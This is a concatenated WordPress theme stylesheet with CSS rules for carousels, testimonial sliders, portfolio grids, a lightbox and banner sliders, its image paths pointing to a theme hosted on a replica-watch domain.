.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel.owl-loaded{display:block;}
.owl-carousel.owl-loading{opacity:0;display:block;}
.owl-carousel.owl-hidden{opacity:0;}
.owl-carousel .owl-refresh .owl-item{display:none;}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.owl-carousel.owl-rtl{direction:rtl;}
.owl-carousel.owl-rtl .owl-item{float:right;}
.no-js .owl-carousel{display:block;}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-item img{transform-style:preserve-3d;}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-video-frame{position:relative;z-index:1;}.row-fluid{width:100%;clear:both;margin-bottom:20px;display:block;float:left;}
.testimonial{width:46%;float:left;margin-right:2%;padding:2%;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.testimonial h4{margin-top:10px;}
.testimonial:nth-child(even){margin-right:0%;}
.testimonial .testimonial-cit{float:right;width:70%;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}
.testimonials-slider{margin-top:30px;margin-bottom:30px;border:5px solid #f0f0f0;position:relative;min-height:220px;background-position:bottom left;background-repeat:no-repeat;overflow:hidden;}
.testimonials-slider h4.testimonials-slider-title{text-transform:uppercase;background:white;display:inline-block;position:absolute;top:-38px;left:-13px;padding-bottom:10px;padding-right:20px;font-size:18px;}
.testimonials-slider ul.testimonial-content{float:right;padding-top:35px;}
.testimonials-slider ul.testimonial-content li blockquote{background:none;padding:0;}
.testimonials-slider ul.testimonial-content li blockquote p{color:#4d4b4b;font-size:15px;line-height:20px;text-align:left;padding-bottom:10px;}
.testimonials-slider ul.testimonial-content li p.meta a{color:#6b0606;font-size:12px;margin:0;padding:0;}
ul.testimonial-content li.item{display:inline-block;}
.testimonials-slider .owl-controls{position:relative;}
.testimonials-slider .owl-buttons{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-buttons .owl-prev,
.testimonial-widget .owl-buttons .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-buttons .owl-next,
.testimonial-widget .owl-buttons .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonial-widget .widget-title img{margin-right:10px;}
.testimonial-widget ul li{padding-bottom:20px;}
.testimonial-widget ul .owl-controls{float:right;}
.testimonial-widget .name-testimonial{font-weight:bold;}
.testimonials-slider .owl-slider.hide-elem li{display:none;}
.testimonials-slider .owl-slider.hide-elem li:first-child{display:block;}.filters-container{text-align:center;}
.filters-container ul.filters{margin-top:0;display:inline-block;list-style:none;width:65%;padding:0;margin-left:0;}
.filters-container ul.filters li{display:inline-block;margin-right:8px;}
.filters-container ul.filters li:last-child{margin-right:0;}
.filters-container ul.filters li a{line-height:100%;padding:5px 12px;border:1px solid;}
.filters-container ul.filters li a.filter-category{font-size:10px;text-transform:uppercase;letter-spacing:1px;}
.isotope,
.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-ms-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width;}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity;}
#portfolio_small{list-style:none;padding:0;}
.gecko .portfolio-small{width:101%;}
#portfolio_small li{margin-bottom:25px;}
.sidebar-double #portfolio_small li:nth-child(2n+1){clear:left;}
.sidebar-left #portfolio_small li:nth-child(4n),
.sidebar-right #portfolio_small li:nth-child(4n){clear:left;}
.sidebar-no #portfolio_small li:nth-child(4n+1){clear:left;}
.sidebar-double #portfolio_small li{width:49.9%;}
#portfolio_small li .info{border:1px solid;}
#portfolio_small li .info.no-thumb .extra_info{margin-bottom:15px;}
#portfolio_small li .info h3.title{margin-top:25px;text-align:center;}
#portfolio_small li .info h3.title.with-categories{margin-bottom:0;}
#portfolio_small li .info h3.title.no-categories{margin-bottom:25px;}
#portfolio_small li .info .categories{margin-bottom:25px;text-align:center;}
#portfolio_small li .info .categories a[rel=tag]{text-transform:uppercase;font-size:10px;}
#portfolio_small li .info .excerpt{margin-bottom:35px;}
#portfolio_small li .info .portfolio_meta .meta_content,
#portfolio_small li .info .portfolio_meta .meta_title,
#portfolio_small li .info .portfolio_meta .meta_content a.meta_link{font-size:10px;letter-spacing:1px;text-transform:uppercase;}
#portfolio_small li .info .portfolio_meta .meta_title{font-weight:600;}
#portfolio_small li .info .portfolio_meta:before{content:"";display:block;width:55px;border:3px solid;margin-bottom:20px;}
#portfolio_small li .info .portfolio-thumb{position:relative;}
#portfolio_small li .info .portfolio-overlay{display:block;background-color:rgba(0,0,0,0.79);position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#portfolio_small li .info:hover .portfolio-overlay{opacity:1;cursor:pointer;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon{display:inline-block;width:20px;height:22px;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon.yi-icon-lens{margin-right:15px;}
#portfolio_small li .info .portfolio-overlay .details{display:block;top:50%;width:100%;text-align:center;position:relative;webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;opacity:0;}
#portfolio_small li .info .portfolio-overlay:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#portfolio_small li .info:hover .portfolio-overlay:before,
#portfolio_small li .info:hover .portfolio-overlay .details{-webkit-transform:scale(1);transform:scale(1);opacity:0.50;}
#portfolio_small li .info:hover .portfolio-overlay .details{opacity:1;}
#portfolio_small li .info .portfolio-thumb{position:relative;overflow:hidden;}
#portfolio_small li .info:hover .portfolio-thumb img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#portfolio_small li .info .portfolio-thumb > img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
.pp_social{display:none;}.clear{clear:both}.nobr{white-space:nowrap}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}div.pp_default .pp_content_container{background:#fff;-webkit-border-radius:3px;border-radius:3px;box-shadow:0 1px 30px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 1px 30px 0 rgba(0,0,0,.25);padding:20px 0;*zoom:1}div.pp_default .pp_content_container:after,div.pp_default .pp_content_container:before{content:" ";display:table}div.pp_default .pp_content_container:after{clear:both}div.pp_default .pp_loaderIcon{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/ajax-loader.gif) center no-repeat}div.pp_default div.ppt{color:#000}div.pp_default .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-border-radius:2px;border-radius:2px;display:block}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#000}div.pp_default .pp_next:before,div.pp_default .pp_previous:before{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;font-family:FontAwesome;content:"\f190";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_default .pp_next:before:hover,div.pp_default .pp_previous:before:hover{background-color:#000}div.pp_default .pp_next:hover:before,div.pp_default .pp_previous:hover:before{display:block}div.pp_default .pp_previous:before{left:1em}div.pp_default .pp_next:before{right:1em;font-family:FontAwesome;content:"\f18e"}div.pp_default .pp_details{margin:0;padding-top:1em}div.pp_default .pp_description,div.pp_default .pp_nav{font-size:14px}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_nav,div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav p,div.pp_default .pp_play{margin:0}div.pp_default .pp_nav{margin-right:1em;position:relative}div.pp_default .pp_close{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_default .pp_close:hover:before{color:#292929;}div.pp_default .pp_close:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/close.png) no-repeat;content:"";display:block;position:absolute;top:5px;left:5px;right:0;bottom:0;}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{background-color:#000}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before{font-family:FontAwesome;content:"\f190";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_default .pp_arrow_previous{margin-right:.5em}div.pp_default .pp_arrow_next{margin-left:.5em}div.pp_default .pp_arrow_next:before{content:"\f18e"}div.pp_default a.pp_contract,div.pp_default a.pp_expand{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_default a.pp_contract:hover:before,div.pp_default a.pp_expand:hover:before{color: #292929;}div.pp_default a.pp_contract:before,div.pp_default a.pp_expand:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default a.pp_contract:before{ background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default #respond{margin:0;width:100%;background:0 0;border:0;padding:0}div.pp_default #respond .form-submit{margin-top:0;float:none}div.pp_default .pp_inline{padding:0!important}@media only screen and (max-width:768px){div.pp_default{left:5%!important;right:5%!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:90%!important}div.pp_default .pp_contract,div.pp_default .pp_expand,div.pp_default .pp_gallery,div.pp_default .pp_next,div.pp_default .pp_previous{display:none!important}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before,div.pp_default .pp_close:before{font-size:44px}div.pp_default .pp_description{display:none!important}.pp_content,div.pp_default .pp_details{width:100%!important}.pp_content img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10001}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10002}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}.swiper-container,
.swiper_container{margin:0 auto;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}
.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform, left, top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform, left, top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform, left, top;-o-transition-duration:0s;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform, left, top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform, left, top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}
.swiper-slide{float:left;}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;}
.swiper-wp8-vertical{-ms-touch-action:pan-x;}.boxed-layout .slider.banners{margin:0 -15px;}
.slider.banners .swiper-slide .slide-inner{overflow:hidden;padding-right:8px;}
.slider.banners .swiper-slide:last-child .slide-inner{padding-right:0;}
.slider.banners .swiper-slide{-moz-box-sizing:content-box;box-sizing:content-box;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
.slider.banners .slide-wrapper{overflow:hidden;position:relative;}
.slider.banners .swiper-slide-small .slide-wrapper{margin:0 0 6px 0;}
.slider.banners .swiper-wrapper{width:100%;}
.slider.banners .swiper-slide-big .slide-wrapper,
.slider.banners .swiper-slide-big .slide-inner{height:100%;}
.slider.banners .swiper-slide img{max-width:100%;height:auto;width:100%;}
.slider.banners img{-moz-transition:all 1.2s;-webkit-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;}
.slider.banners .slide-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.slider.banners .slide-wrapper:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 20px 450px rgba(0,0,0, 0.4);visibility:hidden;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:0;}
.slider.banners .slide-wrapper:hover:after{visibility:visible;opacity:1;}
.slider.banners .next,
.slider.banners .prev{padding:6px 14px;width:50px;height:50px;margin:-26px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;border:3px solid;border-color:rgba(255,255,255,0);border-radius:50%;text-indent:100%;}
.slider.banners .prev{left:-51px;}
.slider.banners .next{right:-51px;}
.slider.banners:hover .prev{left:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners:hover .next{right:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners .next:before,
.slider.banners .prev:before{font-family:'FontAwesome';font-size:25px;width:15px;position:absolute;top:5px;}
.slider.banners .next:before{content:"\f054";left:0px;}
.slider.banners .prev:before{content:"\f053";left:-3px;}
.slider.banners .prev:hover,.slider.banners .next:hover{opacity:1;}
.slider.banners .slide-text{position:absolute;display:block;left:36px;right:36px;z-index:1;text-align:center;padding:12px 0 4px;margin:32px 0;}
.slider.banners .slide-wrapper a.slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;}
.slider.banners .swiper-slide-small .slide-text{left:18px;right:18px;}
.slider.banners .slide-text.top{top:0;}
.slider.banners .slide-text.bottom{bottom:0;}
.slider.banners .slide-text.center{top:0;}
.slider.banners .slide-text.border{border-top:1px solid;border-bottom:1px solid;border-color:rgba(255, 255, 255, 0.43);}
.slider.banners .slide-text h3,
.slider.banners .slide-text h4{color:#fff;margin:0 0 5px;text-align:center;line-height:0.85em;}
.slider.banners .slide-text h3{font-size:36px;font-weight:700;}
.slider.banners .slide-text h4{font-size:18px;margin-bottom:10px;}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none;}
.slides,
.flex-control-nav,
.flex-direction-nav{margin:0 !important;padding:0;list-style:none !important;}
.flexslider{position:relative;height:auto !important;}
.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
.flexslider .slides img{width:100%;display:block;height:auto !important;max-width:100%;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .slides{display:block;}
* html .slides{height:1%;}
.no-js .slides > li:first-child{display:block;}
.slider-flexslider.flexslider{margin-left:auto;margin-right:auto;position:relative;zoom:1;margin-top:20px;}
.boxed .slider-flexslider.flexslider{margin-left:-20px;margin-right:-20px;width:auto;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;}
.carousel li{margin-right:5px}
.flex-direction-nav{*height:0;}
.flex-direction-nav a{padding:6px 14px;width:47px;height:47px;margin:-20px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;border:2px solid;border-color:rgba(255,255,255,0);border-radius:50%;}
.flex-direction-nav .flex-next{background-position:100% 0;right:-36px;}
.flex-direction-nav .flex-prev{left:-36px;}
.flexslider:hover .flex-next{color:#ffffff;opacity:0.8;right:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-prev{color:#ffffff;opacity:0.8;left:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;border-color:rgba(255,255,255,1);}
.flex-direction-nav .flex-next:before{content:"\f105";margin-left:4px;}
.flex-direction-nav .flex-prev:before{content:"\f104";}
.flex-direction-nav .flex-next:before, .flex-direction-nav .flex-prev:before{font-family:FontAwesome;font-size:30px;line-height:30px;}
.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default;}
#ie8 .flex-direction-nav .flex-next{right:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flex-direction-nav .flex-prev{left:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-next{right:5px;display:block;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-prev{left:5px;display:block;filter:alpha(opacity=80);}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;z-index:10}
.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;}
.flex-control-paging li a{width:15px;background-color:transparent;height:15px;display:block;cursor:pointer;text-indent:-9999px;border:3px solid #EFEFEF;border-radius:50%}
.flex-control-paging li a.flex-active{cursor:default;background-color:#EFEFEF;}
.ie10 .flex-control-paging li a{background-color:#fff}
.ie10 .flex-control-paging li a.flex-active{background-color:#ccc;border-color:#ccc}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}
.flex-control-thumbs img:hover{opacity:1;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.boxed-layout div.slider-wrapper{margin-right:-15px;margin-left:-15px;}.woocommerce-product-search input[type="search"]{width:auto !important;}
#footer .menu li{float:none !important;}span.icon-circle{border-radius:50%;border-width:3px;border-style:solid;position:relative;display:table;float:left;margin-right:5px;}
span.icon-circle i{vertical-align:middle;display:table-cell;text-align:center;}
#header span.icon-circle{margin-right:0px;}
.socials h2{font-size:16px;}
div.fade-socials{width:54px;height:54px;float:left;padding:0px;margin:0 2px 4px;}
div.fade-socials-small{width:26px;height:26px;float:left;margin:1px;}
div.socials-default{width:51px;height:51px;float:left;padding:0px;margin:0 2px 4px;padding:0;}
